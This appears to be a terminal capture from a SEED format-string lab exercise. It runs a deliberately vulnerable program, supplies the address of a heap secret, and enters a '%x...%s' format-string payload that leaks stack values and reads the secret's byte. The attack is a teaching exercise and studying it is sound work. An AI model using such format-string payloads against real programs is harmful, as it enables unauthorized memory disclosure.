 The new secrets:     0x44 -- 0x55
seed@ubuntu>~/Documents/FormatStringLab$ ./vul_prog
The variable secret's address is 0xbffff140 (on stack)
The variable secret's value is 0x 804b008 (on heap)
secret[0]'s address is 0x 804b008 (on heap)
secret[1]'s address is 0x 804b00c (on heap)
Please enter a decimal integer
134524940
Please enter a string
%x|%x|%x|%x|%x|%x|%x|%x|%s
bffff148|1|b7eb8309|bffff16f|bffff16e|0|bffff254|804b008|U
The original secrets: 0x44 -- 0x55
The new secrets:      0x44 -- 0x55
seed@ubuntu>~/Documents/FormatStringLab$ $